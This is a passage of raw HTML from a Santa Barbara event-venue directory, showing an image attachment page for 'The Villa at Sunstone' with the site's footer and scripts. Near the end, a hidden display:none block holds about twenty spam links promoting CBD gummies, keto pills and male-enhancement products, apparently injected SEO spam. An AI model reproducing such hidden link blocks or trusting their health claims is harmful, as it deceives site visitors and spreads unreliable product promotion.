<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	

	<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/venue-list/venues-estates/">Venues - Estates</a></li><li class="active">The-Villa-at-Sunstone-photo-by-Jim-Bartsch</li></ol>            <div class="page-title-left">
                <h1 class="title-head">
                The-Villa-at-Sunstone-photo-by-Jim-Bartsch                </h1>
            </div>

            
        </div>
    </div>
</div>
	<section class="section-detail-content default-page">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
					<div class="page-main">
						<div class="article-detail">
							<article id="post-4061" class="post-4061 attachment type-attachment status-inherit hentry">
	<div class="entry-content">
		<p class="attachment"><a href='https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch.jpg'><img fetchpriority="high" decoding="async" width="300" height="185" src="https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch-300x185.jpg" class="attachment-medium size-medium" alt="Sunstone Winery Estate" srcset="https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch-300x185.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch-768x474.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch-1024x632.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch-150x93.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch-350x216.jpg 350w, https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>The Villa and the Vineayrds</p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
						</div>
					</div>
				</div>

				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 container-sidebar ">
					<aside id="sidebar" class="sidebar-white">
											</aside>
				</div>

			</div>
		</div>
	</section>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/live-oak-unitarian/">
									<img width="768" height="427" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="live oak unitarian" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3-350x195.jpg 350w" sizes="auto, (max-width: 768px) 100vw, 768px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/live-oak-unitarian/">Live Oak Unitarian Universalist Congregation</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Historic, Indoor, Outdoor, Reception Hall</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/villa-de-lucca/">
									<img width="1024" height="768" src="https://santabarbaravenues.com/wp-content/uploads/2024/04/Villa-De-Lucca-Wedding-Venue-Ashley-Rae-Studio-Photography-770.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/04/Villa-De-Lucca-Wedding-Venue-Ashley-Rae-Studio-Photography-770.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/04/Villa-De-Lucca-Wedding-Venue-Ashley-Rae-Studio-Photography-770-300x225.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/04/Villa-De-Lucca-Wedding-Venue-Ashley-Rae-Studio-Photography-770-768x576.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/04/Villa-De-Lucca-Wedding-Venue-Ashley-Rae-Studio-Photography-770-150x113.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/04/Villa-De-Lucca-Wedding-Venue-Ashley-Rae-Studio-Photography-770-350x263.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/villa-de-lucca/">Villa de Lucca</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>150 Capacity</p>
								<p>Estate, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/collections/understanding-benefits-5f4c3913-of-nature-39-s-leaf-cbd-gummies-for-overall-well-being-48367/">understanding the benefits of nature 39 s leaf cbd gummies for overall well being 48367</a> <a href="https://santabarbaravenues.com/wellness/dr-oz-cbd-gummies-for-benefits-side-effects-51385c0-amp-reviews/">dr oz cbd gummies for diabetes benefits side effects amp reviews</a> <a href="https://santabarbaravenues.com/lifestyle/the-best-cbd-gummies-without-thc-a42bb32-a-guide-to-relief-and-wellness/">the best cbd gummies without thc a comprehensive guide to relief and wellness</a> <a href="https://santabarbaravenues.com/media/the-benefits-and-varieties-of-hemp-living-gummies-8b047-a-guide-1677/">the benefits and varieties of hemp living gummies a comprehensive guide 1677</a> <a href="https://santabarbaravenues.com/movie/unlock-the-power-36e60-of-lion-39-s-mane-cbd-gummies-for-enhanced-and-body-wellness/">unlock the power of lion 39 s mane cbd gummies for enhanced mind and body wellness</a> <a href="https://santabarbaravenues.com/questions/are-cannabis-gummies-legal-a-comprehensive-guide-to-the-of-e31b89-thc-and-cbd-gummies/">are cannabis gummies legal a comprehensive guide to the world of thc and cbd gummies</a> <a href="https://santabarbaravenues.com/movie/where-to-buy-e602f50-dr-oz-gummies-authentic-and-authorized-retailers/">where to buy dr oz gummies authentic products and authorized retailers</a> <a href="https://santabarbaravenues.com/guides/revolutionize-your-weight-loss-journey-with-rebel-wilson-39-s-to-a-slimmer-you-edfa38de-rebel-wilson-wei/">revolutionize your weight loss journey with rebel wilson 39 s secret to a slimmer you rebel wilson wei</a> <a href="https://santabarbaravenues.com/news/do-keto-gummies-for-weight-loss-really-work-separating-697e-from-fiction-in-the-world-of-diet-suppl/">do keto gummies for weight loss really work separating fact from fiction in the world of diet suppl</a> <a href="https://santabarbaravenues.com/media/apex-keto-gummies-reviews-the-guide-to-achieving-your-weight-5339-loss-goals-with-the-best-keto/">apex keto gummies reviews the ultimate guide to achieving your weight loss goals with the best keto</a> <a href="https://santabarbaravenues.com/reviews/cbd-gummies-men-7e48b92-a-comprehensive-guide-to-enhancing-male-health-and-wellness-367/">cbd gummies for men a comprehensive guide to enhancing male health and wellness 367</a> <a href="https://santabarbaravenues.com/article/the-best-9b23271-cbd-sex-gummies-for-a-blissful-and-relaxed-experience-a-comprehensive/">the best cbd sex gummies for a blissful and relaxed experience a comprehensive review</a> <a href="https://santabarbaravenues.com/reviews/finding-the-best-treatment-b77e4-for-erectile-dysfunction-a-guide-57260-1495/">finding the best treatment for erectile dysfunction a comprehensive guide 57260 1495</a> <a href="https://santabarbaravenues.com/blogs/unlock-full-potential-of-your-be753c-masculinity-with-male-enhancement-gummies-infused-with-cbd-a-game-3760/">unlock the full potential of your masculinity with male enhancement gummies infused with cbd a game 3760</a> <a href="https://santabarbaravenues.com/reviews/revitalize-your-love-life-7e48b92-with-trufarm-gummies-for-ed-a-natural-and-effective-solution/">revitalize your love life with trufarm cbd gummies for ed a natural and effective solution</a> <a href="https://santabarbaravenues.com/lifestyle/bio-peak-male-enhancement-4cf3174-a-review-of-its-benefits-and-effectiveness-67619/">bio peak male enhancement a comprehensive review of its benefits and effectiveness 67619</a> <a href="https://santabarbaravenues.com/collections/finding-the-best-cbd-gummies-for-men-a-comprehensive-guide-to-quality-696db404-and/">finding the best cbd gummies for men a comprehensive guide to quality and effectiveness</a> <a href="https://santabarbaravenues.com/reviews/empowering-your-being-with-cbd-gummies-77e48b-for-ed-and-enhancement-a-comprehensive-guide/">empowering your well being with cbd gummies for ed and enhancement a comprehensive guide</a> <a href="https://santabarbaravenues.com/support/achieving-effective-titan-0ea9733-boost-penis-a-comprehensive-guide-88531/">achieving effective titan boost penis enlargement a comprehensive guide 88531</a> <a href="https://santabarbaravenues.com/health/the-ultimate-guide-38c2d835-to-penis-enlarger-pumps-fact-from-fiction-84114/">the ultimate guide to penis enlarger pumps separating fact from fiction 84114</a> </div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach 